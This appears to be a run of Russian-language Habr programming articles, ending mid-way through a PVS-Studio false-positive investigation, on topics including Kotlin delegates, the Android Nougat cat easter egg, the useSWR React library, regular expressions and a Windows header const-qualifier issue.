* Так как в текущей версии SDK имеется лишь одна функция для определения частоты пульса, перед вами – широко распахнутая дверь для новаторов, которые, на основе необработанных данных, смогут получить более точные сведения о частоте сердцебиения или ускорить этот процесс. Сейчас для определения частоты пульса требуется около 10 секунд. Сможете написать программу, которая делает это быстрее?
* Если вы собираетесь определять частоту сердечных сокращений на улице и хотите написать собственный алгоритм анализа данных, рекомендуется использовать только цветовой видеопоток для определения изменения цвета кожи.
Этого лучше не делать:
* Используя пример Face Tracking, не пытайтесь определять частоту сердечных сокращений, включив все его возможности. Это ухудшит качество результатов, а, возможно, вы их и вовсе не получите. Для того чтобы модуль Face мог точно определить частоту сердечных сокращений, ему требуется достаточная вычислительная мощность.
* Не пользуйтесь технологией определения пульса, которая основана на анализе данных в инфракрасном диапазоне, на улице. Дело в том, что любое количество прямого солнечного света полностью испортит данные в инфракрасной части спектра, воспринятые системой. Как результат, любой анализ этих данных потеряет смысл.
Итоги
-----
Как было сказано в самом начале этого материала, от использования технологий определения частоты пульса не стоит ждать мгновенной выгоды, как от технологий бесконтактного управления или трёхмерного сканирования. Однако, сведения о пульсе, скомбинированные с другой информацией, полученной с различных датчиков, способны привести к созданию систем, которые смогут оказать пользователю неоценимую помощь, причём, делать это тогда, когда пользователь в этой помощи больше всего нуждается. Мы пока не на том уровне развития технологий, когда компьютер сможет выяснить частоту сердцебиения человека, просто проходящего мимо кабинета врача. Однако, мы буквально на полпути к этому. И вопрос о том, когда всё это займёт прочное место в современном мире – это лишь вопрос времени, дальнейших инноваций и поисков вариантов применения технологий дистанционного подсчёта частоты пульса.
Если говорить лично обо мне, то я веду жизнь перегруженного работой программиста старой школы, перемалывающего тонны кода. Сегодня собственное здоровье и экология моего рабочего места значат для меня гораздо больше, чем в юности. Поэтому я с радостью приму любую помощь. И если эта помощь обретёт вид компьютера, который будет одолевать меня сообщениями вроде: «просыпайся; выпей кофе; подними голову; не забудь; открой окно; сделай паузу; поешь чего-нибудь; прогуляйся на свежем воздухе; поиграй в какую-нибудь игру; сходи к доктору, похоже, у тебя пульс пропал; послушай Моцарта; отправляйся спать», в особенности, если эти напоминания будут делаться приятным компьютерным голосом, тогда – да будет так.
Конечно, если компьютер слишком надоест подобными комментариями, его можно и отключить. Однако что-то мне подсказывает, что мы, в итоге, будем ценить подобные напоминания, зная, что за холодной логикой машин скрывается лишь то, о чём мы сами их «просим». И, в конце концов, никому не помешает небольшая помощь в повседневной жизни, даже программистам старой закалки. | https://habr.com/ru/post/385113/ | null | ru | null |
# Kotlin — ещё меньше копипасты с делегатами локальных переменных
**TLDR**: *используем имя переменной при инициализации ее значения*
Допустим, в тесте нужно создать некоторое количество однотипных объектов, у которых есть характерное отличие в одном строковом свойстве. Для примера возьмем класс **Color.**
```
data class Color(val value: String)
```
Создадим несколько экземпляров, дадим переменным осмысленные имена.
```
val red = Color("red")
val green = Color("green")
val blue = Color("blue")
```
Имена переменных дублируют параметр конструктора. Копипаста. Давайте ее изживём.
```
val red by color()
val green by color()
val blue by color()
println(red.value) // "red"
println(green.value) // "green"
println(blue.value) // "blue"
```
Разберемся, что тут происходит.
Ключевое слово **by** подсказывает - функция **color()** возвращает [делегат](https://kotlinlang.org/docs/delegated-properties.html) - объект со специальным методом, которому адресуется чтение свойства или локальной переменной. Второй параметр метода - это описание свойства, откуда можно узнать имя переменной.
Устройство делегата тривиально - при первом обращении к переменной создаем наш объект, запоминаем его и возвращаем, при последующих вызовах возвращаем его же.
```
class ColorDelegate {
private var color: Color? = null
operator fun getValue(thisRef: Nothing?, property: kotlin.reflect.KProperty<*>): Color {
val res: Color = color ?: Color(property.name)
color = res
return res
}
}
fun color(): ColorDelegate {
return ColorDelegate()
}
```
Функция **color()** решает только эстетическую задачу, вместо ее вызова можно явно создавать **ColorDelegate**.
Спасибо! )
**UPD: Как и любую магию, описанный прием нужно применять с осторожностью. Если имя несет еще функции, кроме маркерной - не стоит. И почти наверняка не стоит его применять в продуктовом коде.** | https://habr.com/ru/post/675552/ | null | ru | null |
# Собери котов в Android 7 Nougat (не только)
Ярые фанаты Android знают, что в системе прячутся пасхалки. Не стала исключением и седьмая версия под названием Nougat. В ней можно активировать игру по сбору котов. Вам нужно изредка класть в пустую миску угощение и ловить пришедшего кота.
Сам процесс активации пасхалки подробно описан в блоге, здесь же я расскажу, что находится под капотом.
В игре коты появляются с трехзначными числами. Теоретически котов может быть 1000 штук от 000 до 999 (на самом деле нет, в программе используется другой алгоритм, но для нас это не принципиально).
Мне стало интересно, как они хранятся в приложении. Поиск в интернете привел меня на ресурс, где выложены исходники пасхального яйца [Easter Egg](http://androidxref.com/7.0.0_r1/xref/frameworks/base/packages/EasterEgg/).
Позже на Гитхабе я нашел [модифицированный код](https://github.com/Abhinav1997/NekoCollector), который позволяет запускать игру как обычное приложение на любом устройстве, а не только на Android 7. Собранную версию из этих исходников можно найти Google Play по ключевым словам **Neko Collector**.
Второй пример удобнее изучать, так как там нет лишнего кода для активации пасхалки, который нам ни к чему.
Было не трудно догадаться, что основная магия происходит в классе Cat.
Усы, лапы, хвост — вот мои документы
------------------------------------
Оказалось, что коты не хранятся в приложении в виде отдельных картинок. Вполне объяснимо, большое количество изображений раздует программу. В папке **drawable** в виде векторных ресурсов хранятся отдельные части кота. Например, так хранится хвост в файле **tail.xml**.

Аналогичным образом хранятся лапы, глаза, туловище, ошейник, бантик и т.д. А затем всё это собирается в конструкторе внутреннего класса **CatParts**
```
CatParts(Context context) {
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.LOLLIPOP) {
body = context.getDrawable(R.drawable.body);
head = context.getDrawable(R.drawable.head);
leg1 = context.getDrawable(R.drawable.leg1);
leg2 = context.getDrawable(R.drawable.leg2);
leg3 = context.getDrawable(R.drawable.leg3);
leg4 = context.getDrawable(R.drawable.leg4);
tail = context.getDrawable(R.drawable.tail);
leftEar = context.getDrawable(R.drawable.left_ear);
rightEar = context.getDrawable(R.drawable.right_ear);
rightEarInside = context.getDrawable(R.drawable.right_ear_inside);
leftEarInside = context.getDrawable(R.drawable.left_ear_inside);
faceSpot = context.getDrawable(R.drawable.face_spot);
cap = context.getDrawable(R.drawable.cap);
mouth = context.getDrawable(R.drawable.mouth);
foot4 = context.getDrawable(R.drawable.foot4);
foot3 = context.getDrawable(R.drawable.foot3);
foot1 = context.getDrawable(R.drawable.foot1);
foot2 = context.getDrawable(R.drawable.foot2);
leg2Shadow = context.getDrawable(R.drawable.leg2_shadow);
tailShadow = context.getDrawable(R.drawable.tail_shadow);
tailCap = context.getDrawable(R.drawable.tail_cap);
belly = context.getDrawable(R.drawable.belly);
back = context.getDrawable(R.drawable.back);
rightEye = context.getDrawable(R.drawable.right_eye);
leftEye = context.getDrawable(R.drawable.left_eye);
nose = context.getDrawable(R.drawable.nose);
collar = context.getDrawable(R.drawable.collar);
bowtie = context.getDrawable(R.drawable.bowtie);
} else {
// здесь код для старых версий
}
drawingOrder = getDrawingOrder();
}
```
Так как вектор обладает замечательной возможностью менять заливку на лету, то в случайном порядке выбираем цвета и генерируем уникального кота. Главное — не переборщить. Не стоит красить одну лапу в чёрный, а вторую лапу в коричневый цвет.
Если запускать программу в обычном режиме, то коллекционирование котиков растянется на долгие часы. Поэтому подменяем код, который отвечает за интервал, установив его в 1 секунду. Быстро заполняем экран.

Определённо стоит покопаться в коде приложение и изучить другие методы. Например, когда вы хотите поделиться пойманным котом в социальных сетях, то генерируется отдельное изображение PNG размером 512х512 хорошего разрешения на устройствах не ниже Android 6.0 Marshmallow. На старых устройствах изображение формируется через другой метод, и картинки получаются смазанными.
Для сравнения первая картинка, которую я получил на эмуляторе Android 7.

А это картинка, полученная на устройстве Android 4.4.2

Тем, кто изучает программирование под Android, пригодятся приёмы запуска служб с регистрацией планировщика JobSheduler, создание диалогов, использование SharedPreferences.
На мой взгляд, пасхалка получилась красивая и подняла мне настроение.
Собирайте котиков! | https://habr.com/ru/post/313788/ | null | ru | null |
# useSWR – моя новая любимая библиотека React
***Перевод статьи подготовлен в преддверии старта курса [«React.js разработчик»](https://otus.pw/yil6/).***

---
Последние несколько месяцев я работаю над приложением на NextJS. С каждой неделей оно становится все больше и больше. В приложении используется *[axios](https://github.com/axios/axios)* для вызовов API и [unstated-next](https://github.com/jamiebuilds/unstated-next) для управления состоянием. Вызовов API достаточно много, но мы не хотим, чтобы пользователи видели кучу загрузочных экранов. Поэтому мы храним результаты вызовов *axios* в *unstated* хранилищах.
Однако мы столкнулись с проблемой. Хранилища сами по себе становятся все более и более сложными. Порой страницы требуют нескольких вызовов API, а они в свою очередь полагаются на результаты других вызовов API. Дни превращались в недели, а недели в месяцы, тем временем наши unstated хранилища становились все более и более громоздкими. Мы сталкивались со странными ошибками, поскольку наша самодельная логика кэширования изо всех сил старалась справиться с неожиданными крайними случаями.
Тогда мы подумали о том, что должен быть путь проще.
И вот он. И он даже разработан [Vercel](https://vercel.com/), создателем [NextJS](https://nextjs.org/).
### Познакомимся с SWR
Название SWR происходит от *stale-while-revalidate*, способа кэширования, который сейчас набирает популярность в frontend-разработке. Он позволяет загружать кэшированный контент сразу же, и сразу же его и обновляет, чтобы в будущем обрабатывать уже новый контент. В нашем случае мы получили идеальный компромисс между производительностью и пользовательским опытом.
### Как пользоваться useSWR
[useSWR](https://swr.now.sh/) – это библиотека хуков React, разработанная [Vercel](https://vercel.com/). Она позволяет извлекать данные из API или другого внешнего источника, сохранять их в кэше, а затем рендерить.
Начнем с того, что посмотрим на пример компонента React, который получает список TODO с [JSON-сервера](https://github.com/typicode/json-server), и рендерит его.
```
import React from "react";
import "./App.css";
const todosEndpoint = "http://localhost:3001/todos";
const TodoApp = () => {
const [todos, setTodos] = React.useState([]);
React.useEffect(() => {
const getData = async () => {
const response = await fetch(todosEndpoint);
const data = await response.json();
setTodos(data);
};
getData();
}, []);
return (
{todos.map((todo) => (
{todo.title}
))}
);
};
export default TodoApp;
```
А теперь давайте посмотрим на этот же компонент, но переписанный с помощью *useSWR*.
```
import React from "react";
import useSWR from "swr";
const todosEndpoint = "http://localhost:3001/todos";
const getData = async () => {
const response = await fetch(todosEndpoint);
return await response.json();
};
const TodoApp = () => {
const { data: todos } = useSWR(todosEndpoint, getData);
return (
{todos && todos.map(todo => (
{todo.title}
)}
);
};
export default TodoApp;
```
Как видите, очень похоже на предыдущую реализацию.
В этом примере мы используем *useSWR(key, fetcher, options)*, чтобы получить наш список TODO. *Key* в useSWR нужен для кэширования. В нашем случае мы использовали *todosEndpoint*. В качестве *fetcher* мы передали асинхронную функцию, которая извлекает список TODO.
Необходимо отметить, что *useSWR* не имеет ни малейшего понятия о том, как вы извлекаете данные. Вы можете использовать любую асинхронную стратегию извлечения данных, которая вам нравится. Вы можете использовать *fetch*, *axios* или даже *GraphQL*. Пока ваша функция асинхронно возвращает данные, *useSWR* будет счастлива.
Вызов *useSWR* возвращает следующие параметры:
* *data*: данные по ключу, полученные с помощью *fetcher* (не определены, если еще не загружены);
* *error*: ошибка, вызванная *fetcher*;
* *isValidating*: логическая переменная, которая говорит, выполняется ли запрос или ревалидация;
* *mutate(data?, shouldRevalidate)*: функция для изменения кэшированных данных.
### Более сложный пример
Давайте посмотрим на более сложный пример, в котором используется больше параметров, возвращаемых *useSWR*. В этом примере мы будем извлекать один элемент списка TODO и рендерить чекбокс для статуса *complete* нашей задачи из списка. Когда на чекбокс щелкают, мы отправляем PUT-запрос на обновление TODO, а затем вызываем *mutate* для обновления кэша *useSWR*.
```
import React from "react";
import useSWR from "swr";
import "./App.css";
const todosEndpoint = "http://localhost:3001/todos";
const getTodo = async (id) => {
const response = await fetch(`${todosEndpoint}/${id}`);
return await response.json();
};
const updateTodo = async (id, todo) => {
const response = await fetch(`${todosEndpoint}/${id}`, {
method: "PUT",
headers: {
"Content-type": "application/json; charset=UTF-8",
},
body: JSON.stringify(todo),
});
return await response.json();
};
const TodoApp = () => {
const todoId = 1;
const key = `${todosEndpoint}/${todoId}`;
const { data: todo, mutate } = useSWR(key, () =>
getTodo(todoId)
);
const toggleCompleted = async () => {
const newTodo = {
...todo,
completed: !todo.completed,
};
await updateTodo(todoId, newTodo);
mutate(newTodo);
};
if (!todo) {
return Loading...;
}
return (
{todo.title}
Completed
);
};
```
Использование *mutate* — это отличный способ повысить видимую производительность вашего веб-приложения. Мы можем изменять данные локально и изменять представление, при этом не дожидаясь пока обновится удаленный источник данных. *useSWR* даже проведет ревалидацию и заменит их последними данными на бэкграунде.
### Почему для этого мне нужна библиотека?
Вы можете задаться этим вопросом. Возможно, у вас уже есть механизм управления состоянием в вашем приложении, и вы не видите смысла в использовании сторонней библиотеки для чего-то такого простого, как извлечение данных и кэширование.
И я отвечу вам, что кэшировать данные – это непросто. И по мере роста вашего приложения это становится еще сложнее. Вы столкнетесь с крайними случаями, и обрабатывая их, получите сложные хранилища и провайдеров, которых трудно понять и трудно поддерживать. Баги будут сыпаться из ниоткуда.
> «В компьютерных науках есть только две сложные проблемы: инвалидация кэша и придумывание имен» — Фил Карлтон
Вместо того, чтобы внедрять свое собственное решение для извлечения данных, почему бы не положиться на проверенное, разработанное одной из самых уважаемых компаний в экосистеме React?
### Как нам помогла useSWR
Перенос вопроса извлечения данных в нашем приложении на *useSWR* дал множество преимуществ.
**1. Он позволил нам удалять код**
Pull-request’ы, которые удаляют лишний код, а не добавляют новый – мои любимые. Чем меньше кода в приложении, тем меньше вероятность появления ошибок. И это хорошо. С возрастом я все больше начинаю ценить простоту. *useSWR* позволила нам удалять unstated хранилища полностью, что упростило наше приложение, и сделало его более легким для понимания.
**2. Он упростил подключение новых разработчиков к проекту**
*useSWR*, как и большинство проектов с открытым исходным кодом, может похвастаться отличной документацией. Внедрение нашего собственного решения означало бы, что нам нужно писать собственную документацию и учить новых разработчиков в проекте обращаться с извлечением данных. Теперь, когда мы используем *useSWR*, нам не нужно этим заниматься.
**3. Он упростил трудные вещи**
Наше приложение, как и большинство других приложений, содержит множество вызовов API. Некоторые из этих вызовов зависят от других вызовов API. С *useSWR* легко писать хуки для зависимых запросов.
**4. Он улучшил видимую производительность**
Приложение выглядит более быстрым. Пользователи оценили это и дали хорошую обратную связь.
**5. Он обновляет устаревшие данные**
*useSWR* обновляет устаревшие данные в фокусе. Это значит, что у пользователей всегда самая актуальная версия данных, без учета времени загрузки.
### Заключение
*useSWR* оказала на наше приложение большое воздействие. Эта библиотека упростила наш код и улучшила пользовательский опыт. Я не могу даже представить себе другую библиотеку, которая была бы настолько простой в реализации и несла бы в себе столько же преимуществ, сколько несет *useSWR*. Чтобы узнать больше о *useSWR*, вы можете посетить [сайт](https://swr.now.sh/) или репозиторий на [GitHub](https://github.com/vercel/swr).
### Альтернативные библиотеки
*useSWR* – это не единственная хорошая библиотека для извлечения данных. В то время как она хорошо себя показала в нашем случае, возможно, вам больше подойдет другая библиотека для извлечения данных.
#### React-Query
[react-query](https://github.com/tannerlinsley/react-query) – это библиотека, состоящая из хуков для извлечения, кэширования и обновления асинхронных данных в React. Это популярное решение, написанное [Таннером Линси](https://twitter.com/tannerlinsley), очень похоже по сфере применения на *useSWR*.
#### Apollo
Клиент *[Apollo](https://www.apollographql.com/docs/react/)* – это клиент *GraphQL*, который позаботится об извлечении и кэшировании ваших данных, а также об обновлении пользовательского интерфейса. Если вы используете *GraphQL*, то *Apollo* будет отличным решением.
---
[Узнать о курсе подробнее.](https://otus.pw/yil6/)
--- | https://habr.com/ru/post/506158/ | null | ru | null |
# Правда ли, что от регулярок у разработчиков одни проблемы
Регулярные выражения помогают разработчикам быстрее находить и анализировать информацию. Благодаря регуляркам можно не только эффективнее решать задачи, но и писать код, который будет лучше работать. Причём не стоит использовать этот метод везде: иногда он только усложняет жизнь.
Давайте разберёмся, что такое регулярные выражения и зачем они нужны.
### Что такое регулярные выражения?
Регулярные выражения — это формальный язык поиска подстроки в строке. Они поддерживаются многими программами: редакторами, системными утилитами, базами данных. Но особенно хорошо возможности этого инструмента раскрываются в языках программирования, в том числе в JavaScript.
Рассмотрим простой пример, чтобы понять, зачем нужны регулярные выражения. Допустим, перед нами стоит задача — найти и заменить местоимение 'ее' на 'его' в строке 'Быстрее всего мы догоним ее на машине'.
Самое очевидное решение — использовать прямую замену, применив встроенную в JavaScript функцию:
[code]
'Быстрее всего мы догоним ее на машине'.replace('ее', 'его');
[/code]
Однако `'ее'` также является окончанием слова `'Быстрее'`, а `.replace()` заменит первое вхождение подстроки. В итоге мы получим ожидаемо неверный результат: `'Быстрего всего мы догоним ее на машине'`. Поэтому необходимо проверить строку на наличие символа, стоящего перед `'ее'`: если это пробел, можно делать замену.
В задаче могут появиться и другие условия. Например, мы не знаем, в каком регистре написаны слова (ее, Ее или ЕЕ) и используется ли буква «ё». Если добавить их в функцию, она станет слишком большой и сложной. Это может привести к другим ошибкам.
Регулярные выражения упрощают решение таких задач. Они помогают последовательно перебрать все символы и произвести замену в нужном месте без написания длинных и сложных функций. Например, в нашем примере можно было заменить «ее» на «его» с помощью регулярного выражения:
[code]
'Быстрее всего мы догоним ее на машине'.replace(/(?<![а-яё])е[её]/ig, 'его’);
[/code]
Пожалуй, это самый простой вариант замены, хотя для новичков и он может показаться сложным. Как его правильно прочитать:
Ищем букву «е», справа от которой стоят «е» или «ё».
Слева от позиции, в которой начинается «е», не должно быть русских букв. Так мы исключаем слова с окончанием «ее» через ретроспективную проверку.
Модификатор `i` ищет совпадения в любом регистре, модификатор `g` ищет глобально все совпадения.
Востребованы ли регулярные выражения?
Осенью 2021 года мы запустили масштабное исследование, чтобы понять, какие навыки востребованы и какие знания нужны разработчикам для трудоустройства на позицию джуна, мидла или сеньора. Чтобы получить максимально точные результаты, мы изучили 1 000 вакансий, а также провели интервью с тимлидами, эйчарами, наставниками и выпускниками HTML Academy.
По исследованию мы поняли, что чем выше уровень, тем востребованнее для разработчика фундаментальные знания. Регулярные выражения можно отнести к базовой технологии, которую работодатели не выделяют в вакансиях отдельно, но которая очень полезна. Ведь если фронтендер работает с текстами или пользовательскими данными, знание регулярных выражений поможет ему быстрее и проще решать поставленные задачи.
Подробнее об исследовании читайте в статье «Я ещё мидл или уже сеньор? И сколько мне должны платить?»
### Какие задачи можно решать с помощью регулярных выражений?
Регулярные выражения могут облегчить работу фронтендеру не только при работе с кодом, но и при его написании. Среди типовых задач, в которых регулярные выражения действительно могут пригодиться, можно отметить следующие:
Поиск или замена подстроки в строке с «плавающими» (неизвестными) данными. Самая распространённая задача — найти в тексте ссылки и адреса электронной почты и сделать их кликабельными.
Валидация данных формы и ограничение ввода. Например, валидация номера телефона, электронной почты, данных паспорта гражданина РФ и другой информации.
Получение части строки или формирование новых структур данных из строк. Например, нужно найти количество вхождений ключевых слов в тексте без учёта падежных окончаний, составить из них массив с данными для дальнейшего использования.
Чаще всего фронтенд-разработчики встречаются с регулярными выражениями в задачах, связанных с валидацией данных. Например, проверка паспорта может выглядеть так:
[code]
<input type="text" name="passport" placeholder="00 00 No000000" pattern="(\d{2}\s*){2}No?\d{6}">
[/code]
Что здесь происходит:
сначала мы находим число, состоящее из двух знаков `\d{2}`;
следом за ним может быть (а может и не быть) пробельный символ `\s*`;
затем снова число, состоящее из двух знаков `{2}`;
за ним может последовать `No?`, но необязательно;
и затем шесть цифр номера паспорта `\d{6}`.
В контексте поиска и замены текста регулярные выражения используют редко, а в сложных кейсах по работе с текстом — ещё меньше. Но они могут помочь, если задача связана с обработкой текста.
### Как регулярные выражения помогают с задачами, которые не касаются написания кода напрямую?
По сути, код — это текст, по которому также можно запускать поиск, выполнять ручные и автоматические замены. При работе над большими проектами такие операции надо проводить очень аккуратно, чтобы не удалить ничего лишнего.
Вот пример использования регулярных выражений для поиска в текстовом редакторе:
Тоже удобно
Какие типовые задачи решаются регулярными выражениями:
Подготовка и обработка данных. Когда вы выносите предварительные данные в текстовый редактор и готовите их для следующих операций.
Написание кода с большим количеством одинаковых конструкций.
Поиск и гибкая замена в коде. К примеру, с помощью регулярных выражений можно найти и заменить код страны в телефонных номерах:
[code]
const data = ['85558345434', '71236452378', '75558755555', '83889068345', '80237862453'];
const result = data.map(item => item.replace(/^8/, '7'));
[/code]
В этом примере важен знак начала строки ^, ведь без него будет заменён первый символ 8 в любом из номеров телефонов, даже в правильных.
### Регулярные выражения вне фронтенда
Регулярные выражения применяются во многих языках программирования, но это не значит, что они везде раскрываются одинаково. В зависимости от языка они могут, например, добавлять разные фичи и работать с разной скоростью.
Если разобраться с регулярными выражениями на примере JavaScript, то обращаться к ним в других языках программирования будет легче. Но изучать нюансы и стандарты внутри каждого языка точно придётся. Если регулярки нужны вам в работе, приходите на курс «Регулярные выражения для фронтендеров».
### Когда нет смысла применять регулярные выражения?
В некоторых случаях этот инструмент усложняет реализацию или увеличивает время выполнения кода. Регулярные выражения не нужны, если стандартные функции JavaScript справляются с задачей сами. Вот ещё пара ситуаций:
Структура содержимого данных хорошо описана, легко поддаётся разбору, можно применить нативные методы работы со строкой.
Предполагается работа с тегами, правка атрибутов или содержимого.
Разумеется, это общие примеры, и научиться подбирать правильное решение можно только с опытом. Главное, чтобы оно позволяло тратить на задачу меньше ресурсов и повышало производительность.
### Выводы
Регулярные выражения — довольно мощный инструмент. Он отлично справляется с задачами, которые сложно решить с помощью нативных методов языка, упрощает работу с кодом и даже его написание. При этом нужно понимать, когда его использовать, чтобы работать быстрее и эффективнее. | https://habr.com/ru/post/652665/ | null | ru | null |
# Ложные срабатывания в PVS-Studio: как глубока кроличья нора

Наша команда оказывает быструю и эффективную поддержку клиентов. В поддержке принимают участие только программисты, так как вопросы нам тоже задают программисты и над многими из них приходится подумать. Хочется описать одно из недавних обращений в поддержку на тему ложного срабатывания, которое привело к целому небольшому исследованию описанной в письме проблемы.
Мы много работаем над тем, чтобы сократить количество ложных срабатываний, выдаваемых анализатором PVS-Studio. К сожалению, статические анализаторы часто не могут отличить корректный код от ошибки, так как им просто не хватает информации. В результате, ложные срабатывания в любом случае есть. Впрочем, это не является проблемой, так как проведя настройку анализатора легко достичь ситуации, когда [9 из 10](https://www.viva64.com/ru/b/0523/) предупреждений будут указывать на настоящие ошибки.
Хотя ложные срабатывания не являются такой большой проблемой, как может показаться на первый взгляд, мы постоянно боремся с ними, совершенствуя диагностики. Некоторые вопиющие ложные срабатывания мы замечаем сами, про некоторые нам пишут клиенты и бесплатные пользователи.
Недавно один из наших клиентов написал письмо приблизительно следующего содержания:
*Анализатор почему-то говорит, что указатель всегда нулевой, хотя это явно не так. Более того, анализатор ведёт себя странно и нестабильно на тестовом проекте: то выдаёт предупреждение, то не выдаёт. Синтетический пример, на котором воспроизводится ложное срабатывание:*
```
#include
#include
#include
int main()
{
PACL pDACL = NULL;
PSECURITY\_DESCRIPTOR pSD = NULL;
::GetNamedSecurityInfo(\_T("ObjectName"), SE\_FILE\_OBJECT,
DACL\_SECURITY\_INFORMATION, NULL, NULL, &pDACL, NULL, &pSD);
auto test = pDACL == NULL; // V547 Expression 'pDACL == 0' is always true.
return 0;
}
```
Я представляю, как выглядят подобные срабатывания со стороны наших пользователей. Сразу понятно, что функция *GetNamedSecurityInfo* меняет значение переменной *pDACL*. Неужели разработчики не смогли написать обработчик для таких простых ситуаций? Более того, непонятно, почему анализатор то выдаёт сообщение, то нет. Может быть, у них самих какой-то баг в инструменте, типа неинициализированный переменной?
Эх… Непростая работа — поддерживать статический анализатор кода. Но что делать, я сам выбрал себе такую судьбу. Засучив рукава, я приступил расследовать причину возникновения ложного срабатывания.
Для начала я изучил описание функции [*GetNamedSecurityInfo*](https://docs.microsoft.com/en-us/windows/desktop/api/aclapi/nf-aclapi-getnamedsecurityinfow) и убедился, что её вызов действительно должен привести к изменению значения переменной *pDACL*. Вот описание 6-ого аргумента функции:
| |
| --- |
| **ppDacl**
A pointer to a variable that receives a pointer to the DACL in the returned security descriptor or NULL if the security descriptor has no DACL. The returned pointer is valid only if you set the DACL\_SECURITY\_INFORMATION flag. Also, this parameter can be NULL if you do not need the DACL. |
Я знаю, что анализатор PVS-Studio однозначно должен корректно обрабатывать такой простой код и не выдавать бессмысленное предупреждение. Уже в этот момент моя интуиция подсказала мне, что это будет необычный случай, на который придётся потратить время.
Я утвердился в своих опасениях, когда не смог воспроизвести ложное срабатывание ни на текущей alpha-версии анализатора, ни на именно той версии, которая установлена у клиента. И так, и сяк, но анализатор молчит.
Я попросил клиента прислать мне [препроцессированный i-файл](https://www.viva64.com/ru/t/0076/), сгенерированный для программы с синтетическим примером. Он сгенерировал, прислал файл, и я приступил к его детальному рассмотрению.
На присланном файле анализатор сразу выдал ложное срабатывание. С одной стороны, это хорошо, так как баг воспроизведён. С другой стороны, я испытал чувства, которые лучше всего описывает вот эта картинка.

Почему именно эти? Я отлично знаю, как работает анализатор и диагностика [V547](https://www.viva64.com/ru/w/v547/). Ну не может быть такого срабатывания!
Ok, заварим чай и продолжим.
Вызов функции *GetNamedSecurityInfo* разворачивается в:
```
::GetNamedSecurityInfoW(L"ObjectName", SE_FILE_OBJECT,
(0x00000004L), 0, 0, &pDACL, 0, &pSD);
```
Этот код одинаково выглядит как в моём собственном препроцессированном i-файле, так и в файле, присланном клиентом.
Хм… Хорошо, теперь изучим, как объявлена эта функция. В своём файле я вижу:
```
__declspec(dllimport)
DWORD
__stdcall
GetNamedSecurityInfoW(
LPCWSTR pObjectName,
SE_OBJECT_TYPE ObjectType,
SECURITY_INFORMATION SecurityInfo,
PSID * ppsidOwner,
PSID * ppsidGroup,
PACL * ppDacl,
PACL * ppSacl,
PSECURITY_DESCRIPTOR * ppSecurityDescriptor
);
```
Всё логично, всё понятно. Ничего неожиданного.
Далее я заглядываю в файл клиента и…

Там я вижу что-то из параллельной реальности:
```
__declspec(dllimport)
DWORD
__stdcall
GetNamedSecurityInfoW(
LPCWSTR pObjectName,
SE_OBJECT_TYPE ObjectType,
SECURITY_INFORMATION SecurityInfo,
const PSID * ppsidOwner,
const PSID * ppsidGroup,
const PACL * ppDacl,
const PACL * ppSacl,
PSECURITY_DESCRIPTOR * ppSecurityDescriptor
);
```
Обратите внимание, что формальный аргумент *ppDacl* помечен как *const*.
**WAT? WTF? WAT? WTF?**
Что за *const*!? Откуда он здесь!?
По крайней мере сразу понятно, что анализатор здесь не виноват и я смогу защитить его честь.
Аргумент является указателем на константный объект. Получается, что с точки зрения анализатора функция *GetNamedSecurityInfoW* не может менять объект, на который ссылается указатель. Следовательно, здесь:
```
PACL pDACL = NULL;
PSECURITY_DESCRIPTOR pSD = NULL;
::GetNamedSecurityInfo(_T("ObjectName"), SE_FILE_OBJECT,
DACL_SECURITY_INFORMATION, NULL, NULL, &pDACL, NULL, &pSD);
auto test = pDACL == NULL; // V547 Expression 'pDACL == 0' is always true.
```
переменная *pDACL* не может измениться и анализатор выдаёт обоснованное предупреждение (Expression 'pDACL == 0' is always true.).
Почему выдаётся предупреждение — понятно. Зато непонятно, откуда взялся этот *const*. Его просто не может там быть!
Впрочем, есть догадка, и она подтверждается поисками в интернете. Оказывается, существует старый неправильный файл aclapi.h с некорректным описанием функции. Также я нашёл в интернете две интересные ссылки:
* [Headers diff for advapi32.dll between 6.0.6002.18005-Windows 6.0 and 6.1.7601.23418-Windows 7.0 versions](https://abi-laboratory.pro/compatibility/Windows_6.0_to_Windows_7.0/x86_64/headers_diff/advapi32.dll/diff.html)
* [Headers diff for advapi32.dll between 6.1.7601.23418-Windows\_7.0 and 6.3.9600.17415-Windows\_8.1 versions](https://abi-laboratory.pro/compatibility/Windows_7.0_to_Windows_8.1/x86_64/headers_diff/advapi32.dll/diff.html)
Итак, жило-было в файле aclapi.h (6.0.6002.18005-Windows 6.0) вот такое описание функции:
```
WINADVAPI
DWORD
WINAPI
GetNamedSecurityInfoW(
__in LPWSTR pObjectName,
__in SE_OBJECT_TYPE ObjectType,
__in SECURITY_INFORMATION SecurityInfo,
__out_opt PSID * ppsidOwner,
__out_opt PSID * ppsidGroup,
__out_opt PACL * ppDacl,
__out_opt PACL * ppSacl,
__out_opt PSECURITY_DESCRIPTOR * ppSecurityDescriptor
);
```
